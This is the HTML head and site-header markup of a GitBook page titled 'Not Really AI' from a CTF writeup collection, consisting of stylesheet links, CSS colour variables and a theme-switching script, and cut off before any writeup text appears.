

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://the-winrars.gitbook.io/writeups/2020-writeups/ractf/pwn/not-really-ai
body_size: 43955
content:
<!DOCTYPE html><html lang="en" class="rounded-corners theme-bold tint sidebar-default sidebar-list-default links-default depth-subtle __variable_7d5705 __variable_4d8f45 __variable_34c778 font-Ubuntu dark sheet-open:gutter-stable"><head><meta charSet="utf-8"/><link rel="preconnect" href="https://static-2c.gitbook.com" crossorigin=""/><link rel="preconnect" href="https://api.gitbook.com/cache/"/><link rel="preconnect" href="https://ka-p.fontawesome.com/releases/v7.1.0/"/><link rel="preconnect" href="https://static-2c.gitbook.com"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover"/><link rel="preload" as="image" fetchPriority="high" imageSrcSet="https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=32&amp;dpr=1&amp;quality=100&amp;sign=19933723&amp;sv=2 32w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=32&amp;dpr=2&amp;quality=100&amp;sign=19933723&amp;sv=2 64w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=32&amp;dpr=3&amp;quality=100&amp;sign=19933723&amp;sv=2 96w" imageSizes="32px"/><link rel="stylesheet" href="https://static-2c.gitbook.com/_next/static/css/a9c918e2b3276cf2.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2c.gitbook.com/_next/static/css/8ff4fe51b97ee379.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2c.gitbook.com/_next/static/css/06bd1f5bc9cd60c7.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2c.gitbook.com/_next/static/css/7ebb61be21b17617.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2c.gitbook.com/_next/static/css/f03c8e78cd26d590.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2c.gitbook.com/_next/static/css/c36dde9599bfc781.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2c.gitbook.com/_next/static/css/9c3b4442e0601ff1.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2c.gitbook.com/_next/static/css/8c7837bed22017b9.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="https://static-2c.gitbook.com/_next/static/chunks/webpack-023411c9febbfbb8.js"/><script src="https://static-2c.gitbook.com/_next/static/chunks/87c73c54-3c195070c5cbb22b.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/1902-3c9af5e38470b7ba.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/main-app-a0ac55901a15e772.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/app/global-error-99197ad4868e95f4.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/f5718501-3323166cff243a9d.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/9071f66d-390fafe3303b2acb.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/6500-df22b4917e9f7eea.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/2821-18260ac545927e21.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/823-661508f46f050d7f.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/9370-09f5ace4f053ef73.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/6094-3ffb0014cd35ef1d.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/7458-788ad0734e3a245a.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-6419821c2bfc9973.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/4945-430fa5cc2f8244f6.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/2088-91e93f20a85f8618.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/4642-3e71cc1550c5a7e7.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-e58d0f9e6702346b.js" async=""></script><meta name="next-size-adjust" content=""/><meta name="color-scheme" content="dark"/><title>Not Really AI | Writeups</title><meta name="generator" content="GitBook (29e2b22)"/><meta name="robots" content="index, follow"/><link rel="canonical" href="https://the-winrars.gitbook.io/writeups/2020-writeups/ractf/pwn/not-really-ai"/><link rel="alternate" type="text/markdown" href="https://the-winrars.gitbook.io/writeups/2020-writeups/ractf/pwn/not-really-ai.md"/><link rel="alternate" type="application/rss+xml" title="RSS Feed" href="https://the-winrars.gitbook.io/writeups/2020-writeups/ractf/pwn/not-really-ai/rss.xml"/><meta name="mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-title" content="Writeups"/><meta name="apple-mobile-web-app-status-bar-style" content="black"/><meta property="og:title" content="Not Really AI | Writeups"/><meta property="og:image" content="https://the-winrars.gitbook.io/writeups/~gitbook/ogimage/-MGTxGKEbxV_h-XnWLMa"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Not Really AI | Writeups"/><meta name="twitter:image" content="https://the-winrars.gitbook.io/writeups/~gitbook/ogimage/-MGTxGKEbxV_h-XnWLMa"/><link rel="icon" href="https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=48&amp;height=48&amp;sign=19933723&amp;sv=2" type="image/png" media="(prefers-color-scheme: light)"/><link rel="icon" href="https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=48&amp;height=48&amp;sign=19933723&amp;sv=2" type="image/png" media="(prefers-color-scheme: dark)"/><link rel="apple-touch-icon" href="https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=180&amp;height=180&amp;sign=19933723&amp;sv=2" type="image/png" media="(prefers-color-scheme: light)"/><link rel="apple-touch-icon" href="https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=180&amp;height=180&amp;sign=19933723&amp;sv=2" type="image/png" media="(prefers-color-scheme: dark)"/><style>
                    :root {
                        --primary-1: 255 255 255; --contrast-primary-1: 29 29 29;
--primary-2: 252 248 255; --contrast-primary-2: 29 29 29;
--primary-3: 251 244 255; --contrast-primary-3: 29 29 29;
--primary-4: 248 237 255; --contrast-primary-4: 29 29 29;
--primary-5: 245 230 255; --contrast-primary-5: 29 29 29;
--primary-6: 239 220 255; --contrast-primary-6: 29 29 29;
--primary-7: 228 206 254; --contrast-primary-7: 29 29 29;
--primary-8: 217 192 247; --contrast-primary-8: 29 29 29;
--primary-9: 166 79 238; --contrast-primary-9: 255 255 255;
--primary-10: 155 67 226; --contrast-primary-10: 255 255 255;
--primary-11: 123 96 153; --contrast-primary-11: 255 255 255;
--primary-12: 32 26 38; --contrast-primary-12: 255 255 255;
--primary-original: 166 79 238; --contrast-primary-original: 255 255 255;
                        --tint-1: 255 255 255; --contrast-tint-1: 29 29 29;
--tint-2: 250 250 250; --contrast-tint-2: 29 29 29;
--tint-3: 247 247 247; --contrast-tint-3: 29 29 29;
--tint-4: 242 242 242; --contrast-tint-4: 29 29 29;
--tint-5: 237 237 237; --contrast-tint-5: 29 29 29;
--tint-6: 229 229 229; --contrast-tint-6: 29 29 29;
--tint-7: 217 217 217; --contrast-tint-7: 29 29 29;
--tint-8: 204 204 204; --contrast-tint-8: 29 29 29;
--tint-9: 133 133 133; --contrast-tint-9: 255 255 255;
--tint-10: 121 121 121; --contrast-tint-10: 255 255 255;
--tint-11: 110 110 110; --contrast-tint-11: 255 255 255;
--tint-12: 29 29 29; --contrast-tint-12: 255 255 255;
--tint-original: 29 29 29; --contrast-tint-original: 255 255 255;
                        --neutral-1: 255 255 255; --contrast-neutral-1: 29 29 29;
--neutral-2: 250 250 250; --contrast-neutral-2: 29 29 29;
--neutral-3: 247 247 247; --contrast-neutral-3: 29 29 29;
--neutral-4: 242 242 242; --contrast-neutral-4: 29 29 29;
--neutral-5: 237 237 237; --contrast-neutral-5: 29 29 29;
--neutral-6: 229 229 229; --contrast-neutral-6: 29 29 29;
--neutral-7: 217 217 217; --contrast-neutral-7: 29 29 29;
--neutral-8: 204 204 204; --contrast-neutral-8: 29 29 29;
--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;
--neutral-10: 121 121 121; --contrast-neutral-10: 255 255 255;
--neutral-11: 110 110 110; --contrast-neutral-11: 255 255 255;
--neutral-12: 29 29 29; --contrast-neutral-12: 255 255 255;
--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;

                        --header-background: 29 29 29;
                        --header-link: 255 255 255;

                        --info-1: 255 255 255; --contrast-info-1: 29 29 29;
--info-2: 250 250 250; --contrast-info-2: 29 29 29;
--info-3: 247 247 247; --contrast-info-3: 29 29 29;
--info-4: 242 242 242; --contrast-info-4: 29 29 29;
--info-5: 237 237 237; --contrast-info-5: 29 29 29;
--info-6: 229 229 229; --contrast-info-6: 29 29 29;
--info-7: 217 217 217; --contrast-info-7: 29 29 29;
--info-8: 204 204 204; --contrast-info-8: 29 29 29;
--info-9: 120 120 120; --contrast-info-9: 255 255 255;
--info-10: 121 121 121; --contrast-info-10: 255 255 255;
--info-11: 110 110 110; --contrast-info-11: 255 255 255;
--info-12: 29 29 29; --contrast-info-12: 255 255 255;
--info-original: 120 120 120; --contrast-info-original: 255 255 255;
                        --warning-1: 255 255 255; --contrast-warning-1: 29 29 29;
--warning-2: 254 249 244; --contrast-warning-2: 29 29 29;
--warning-3: 255 245 236; --contrast-warning-3: 29 29 29;
--warning-4: 255 239 225; --contrast-warning-4: 29 29 29;
--warning-5: 254 233 214; --contrast-warning-5: 29 29 29;
--warning-6: 250 224 200; --contrast-warning-6: 29 29 29;
--warning-7: 242 211 182; --contrast-warning-7: 29 29 29;
--warning-8: 233 197 164; --contrast-warning-8: 29 29 29;
--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;
--warning-10: 187 92 0; --contrast-warning-10: 255 255 255;
--warning-11: 138 102 66; --contrast-warning-11: 255 255 255;
--warning-12: 35 28 21; --contrast-warning-12: 255 255 255;
--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;
                        --danger-1: 255 255 255; --contrast-danger-1: 29 29 29;
--danger-2: 255 247 246; --contrast-danger-2: 29 29 29;
--danger-3: 255 242 239; --contrast-danger-3: 29 29 29;
--danger-4: 255 234 230; --contrast-danger-4: 29 29 29;
--danger-5: 255 226 221; --contrast-danger-5: 29 29 29;
--danger-6: 255 215 210; --contrast-danger-6: 29 29 29;
--danger-7: 255 200 193; --contrast-danger-7: 29 29 29;
--danger-8: 254 184 177; --contrast-danger-8: 29 29 29;
--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;
--danger-10: 228 0 33; --contrast-danger-10: 255 255 255;
--danger-11: 158 87 81; --contrast-danger-11: 255 255 255;
--danger-12: 39 25 23; --contrast-danger-12: 255 255 255;
--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;
                        --success-1: 255 255 255; --contrast-success-1: 29 29 29;
--success-2: 245 252 246; --contrast-success-2: 29 29 29;
--success-3: 238 252 240; --contrast-success-3: 29 29 29;
--success-4: 229 249 231; --contrast-success-4: 29 29 29;
--success-5: 219 246 222; --contrast-success-5: 29 29 29;
--success-6: 207 240 210; --contrast-success-6: 29 29 29;
--success-7: 190 229 194; --contrast-success-7: 29 29 29;
--success-8: 172 218 177; --contrast-success-8: 29 29 29;
--success-9: 0 201 80; --contrast-success-9: 29 29 29;
--success-10: 0 152 23; --contrast-success-10: 255 255 255;
--success-11: 74 124 82; --contrast-success-11: 255 255 255;
--success-12: 22 32 23; --contrast-success-12: 255 255 255;
--success-original: 0 201 80; --contrast-success-original: 29 29 29;
                    }

                    .dark {
                        --primary-1: 29 29 29; --contrast-primary-1: 255 255 255;
--primary-2: 36 33 39; --contrast-primary-2: 255 255 255;
--primary-3: 47 41 53; --contrast-primary-3: 255 255 255;
--primary-4: 52 43 62; --contrast-primary-4: 255 255 255;
--primary-5: 59 47 73; --contrast-primary-5: 255 255 255;
--primary-6: 65 49 81; --contrast-primary-6: 255 255 255;
--primary-7: 77 57 97; --contrast-primary-7: 255 255 255;
--primary-8: 89 66 113; --contrast-primary-8: 255 255 255;
--primary-9: 166 79 238; --contrast-primary-9: 255 255 255;
--primary-10: 179 94 253; --contrast-primary-10: 255 255 255;
--primary-11: 206 177 240; --contrast-primary-11: 29 29 29;
--primary-12: 255 252 255; --contrast-primary-12: 29 29 29;
--primary-original: 166 79 238; --contrast-primary-original: 255 255 255;
                        --tint-1: 29 29 29; --contrast-tint-1: 255 255 255;
--tint-2: 34 34 34; --contrast-tint-2: 255 255 255;
--tint-3: 44 44 44; --contrast-tint-3: 255 255 255;
--tint-4: 48 48 48; --contrast-tint-4: 255 255 255;
--tint-5: 53 53 53; --contrast-tint-5: 255 255 255;
--tint-6: 57 57 57; --contrast-tint-6: 255 255 255;
--tint-7: 67 67 67; --contrast-tint-7: 255 255 255;
--tint-8: 78 78 78; --contrast-tint-8: 255 255 255;
--tint-9: 133 133 133; --contrast-tint-9: 255 255 255;
--tint-10: 144 144 144; --contrast-tint-10: 255 255 255;
--tint-11: 192 192 192; --contrast-tint-11: 29 29 29;
--tint-12: 255 255 255; --contrast-tint-12: 29 29 29;
--tint-original: 255 255 255; --contrast-tint-original: 29 29 29;
                        --neutral-1: 29 29 29; --contrast-neutral-1: 255 255 255;
--neutral-2: 34 34 34; --contrast-neutral-2: 255 255 255;
--neutral-3: 44 44 44; --contrast-neutral-3: 255 255 255;
--neutral-4: 48 48 48; --contrast-neutral-4: 255 255 255;
--neutral-5: 53 53 53; --contrast-neutral-5: 255 255 255;
--neutral-6: 57 57 57; --contrast-neutral-6: 255 255 255;
--neutral-7: 67 67 67; --contrast-neutral-7: 255 255 255;
--neutral-8: 78 78 78; --contrast-neutral-8: 255 255 255;
--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;
--neutral-10: 144 144 144; --contrast-neutral-10: 255 255 255;
--neutral-11: 192 192 192; --contrast-neutral-11: 29 29 29;
--neutral-12: 255 255 255; --contrast-neutral-12: 29 29 29;
--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;

                        --header-background: 255 255 255;
                        --header-link: 29 29 29;

                        --info-1: 29 29 29; --contrast-info-1: 255 255 255;
--info-2: 34 34 34; --contrast-info-2: 255 255 255;
--info-3: 44 44 44; --contrast-info-3: 255 255 255;
--info-4: 48 48 48; --contrast-info-4: 255 255 255;
--info-5: 53 53 53; --contrast-info-5: 255 255 255;
--info-6: 57 57 57; --contrast-info-6: 255 255 255;
--info-7: 67 67 67; --contrast-info-7: 255 255 255;
--info-8: 78 78 78; --contrast-info-8: 255 255 255;
--info-9: 120 120 120; --contrast-info-9: 255 255 255;
--info-10: 144 144 144; --contrast-info-10: 255 255 255;
--info-11: 192 192 192; --contrast-info-11: 29 29 29;
--info-12: 255 255 255; --contrast-info-12: 29 29 29;
--info-original: 120 120 120; --contrast-info-original: 255 255 255;
                        --warning-1: 29 29 29; --contrast-warning-1: 255 255 255;
--warning-2: 38 34 30; --contrast-warning-2: 255 255 255;
--warning-3: 50 42 35; --contrast-warning-3: 255 255 255;
--warning-4: 57 45 34; --contrast-warning-4: 255 255 255;
--warning-5: 66 50 34; --contrast-warning-5: 255 255 255;
--warning-6: 73 53 33; --contrast-warning-6: 255 255 255;
--warning-7: 87 62 37; --contrast-warning-7: 255 255 255;
--warning-8: 101 71 41; --contrast-warning-8: 255 255 255;
--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;
--warning-10: 213 116 0; --contrast-warning-10: 255 255 255;
--warning-11: 224 184 145; --contrast-warning-11: 29 29 29;
--warning-12: 255 253 243; --contrast-warning-12: 29 29 29;
--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;
                        --danger-1: 29 29 29; --contrast-danger-1: 255 255 255;
--danger-2: 40 32 32; --contrast-danger-2: 255 255 255;
--danger-3: 55 39 38; --contrast-danger-3: 255 255 255;
--danger-4: 64 41 38; --contrast-danger-4: 255 255 255;
--danger-5: 75 44 41; --contrast-danger-5: 255 255 255;
--danger-6: 84 45 41; --contrast-danger-6: 255 255 255;
--danger-7: 100 51 48; --contrast-danger-7: 255 255 255;
--danger-8: 117 58 54; --contrast-danger-8: 255 255 255;
--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;
--danger-10: 255 52 59; --contrast-danger-10: 255 255 255;
--danger-11: 248 168 161; --contrast-danger-11: 29 29 29;
--danger-12: 255 249 247; --contrast-danger-12: 29 29 29;
--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;
                        --success-1: 29 29 29; --contrast-success-1: 255 255 255;
--success-2: 31 36 32; --contrast-success-2: 255 255 255;
--success-3: 37 47 38; --contrast-success-3: 255 255 255;
--success-4: 37 52 39; --contrast-success-4: 255 255 255;
--success-5: 38 60 41; --contrast-success-5: 255 255 255;
--success-6: 38 65 41; --contrast-success-6: 255 255 255;
--success-7: 42 77 48; --contrast-success-7: 255 255 255;
--success-8: 47 89 54; --contrast-success-8: 255 255 255;
--success-9: 0 201 80; --contrast-success-9: 29 29 29;
--success-10: 0 176 54; --contrast-success-10: 255 255 255;
--success-11: 155 208 161; --contrast-success-11: 29 29 29;
--success-12: 246 255 247; --contrast-success-12: 29 29 29;
--success-original: 0 201 80; --contrast-success-original: 29 29 29;
                    }
                </style><script src="https://static-2c.gitbook.com/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="site-background sheet-open:overflow-hidden"><div hidden=""><!--$--><!--/$--></div><script>((a2, b4, c4, d3, e3, f3, g5, h4) => {
          let i4 = document.documentElement, j3 = ["light", "dark"];
          function k4(b5) {
            var c5;
            (Array.isArray(a2) ? a2 : [a2]).forEach((a3) => {
              let c6 = a3 === "class", d4 = c6 && f3 ? e3.map((a4) => f3[a4] || a4) : e3;
              c6 ? (i4.classList.remove(...d4), i4.classList.add(f3 && f3[b5] ? f3[b5] : b5)) : i4.setAttribute(a3, b5);
            }), c5 = b5, h4 && j3.includes(c5) && (i4.style.colorScheme = c5);
          }
          if (d3) k4(d3);
          else try {
            let a3 = localStorage.getItem(b4) || c4, d4 = g5 && a3 === "system" ? window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light" : a3;
            k4(d4);
          } catch {
          }
        })("class","theme","system","dark",["light","dark"],null,true,true)</script><header id="site-header" class="flex flex-col h-[64px] sticky top-0 pt-[env(safe-area-inset-top)] z-30 w-full flex-none shadow-[0px_1px_0px] shadow-tint-12/2 bg-tint-base/9 theme-muted:bg-tint-subtle/9 [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-subtle/9 theme-gradient:bg-gradient-primary theme-gradient-tint:bg-gradient-tint contrast-more:bg-tint-base text-sm backdrop-blur-lg"><div class="theme-bold:bg-header-background theme-bold:shadow-[0px_1px_0px] theme-bold:shadow-tint-12/2"><div class="transition-all duration-300 lg:chat-open:pr-80 xl:chat-open:pr-96"><div id="header-content" class="gap-4 lg:gap-6 flex items-center justify-between w-full py-3 min-h-16 sm:h-16 px-4 pl-[max(env(safe-area-inset-left),1rem)] pr-[max(env(safe-area-inset-right),1rem)] sm:px-6 sm:pl-[max(env(safe-area-inset-left),1.5rem)] sm:pr-[max(env(safe-area-inset-right),1.5rem)] md:px-8 md:pl-[max(env(safe-area-inset-left),2rem)] md:pr-[max(env(safe-area-inset-right),2rem)] max-w-screen-2xl mx-auto transition-[max-width] duration-300 @container/header"><div class="flex max-w-full min-w-0 shrink items-center justify-start gap-2 lg:gap-4"><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-2 -ml-2 text-tint-strong theme-bold:text-header-link hover:bg-tint-hover hover:theme-bold:bg-header-link/3 page-no-toc:hidden lg:hidden" aria-label="Open table of contents" data-testid="toc-button" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 size-text-lg my-[.1875em] mx-[.1875em]"><title>bars</title><defs><mask id="_R_2ml8qiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/bars.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2ml8qiv5ubsnpfivb_)"></rect></svg></button><a class="group/headerlogo min-w-0 shrink flex items-center" href="/writeups"><img alt="" style="aspect-ratio:1" fetchPriority="high" class="block dark:hidden object-contain size-8" src="https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=32&amp;dpr=3&amp;quality=100&amp;sign=19933723&amp;sv=2" srcSet="https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=32&amp;dpr=1&amp;quality=100&amp;sign=19933723&amp;sv=2 32w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=32&amp;dpr=2&amp;quality=100&amp;sign=19933723&amp;sv=2 64w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=32&amp;dpr=3&amp;quality=100&amp;sign=19933723&amp;sv=2 96w" sizes="32px" width="256" height="256"/><img alt="" style="aspect-ratio:1" loading="lazy" fetchPriority="high" class="hidden dark:block object-contain size-8" src="https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=32&amp;dpr=3&amp;quality=100&amp;sign=19933723&amp;sv=2" srcSet="https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=32&amp;dpr=1&amp;quality=100&amp;sign=19933723&amp;sv=2 32w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=32&amp;dpr=2&amp;quality=100&amp;sign=19933723&amp;sv=2 64w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=32&amp;dpr=3&amp;quality=100&amp;sign=19933723&amp;sv=2 96w" sizes="32px" width="256" height="256"/><div class="text-pretty line-clamp-2 tracking-tight max-w-[18ch] lg:max-w-[24ch] font-semibold ms-3 text-base/tight lg:text-lg/tight text-tint-strong theme-bold:text-header-link">Writeups</div></a></div><div class="flex grow-0 shrink-0 @2xl:basis-56 justify-self-end items-center 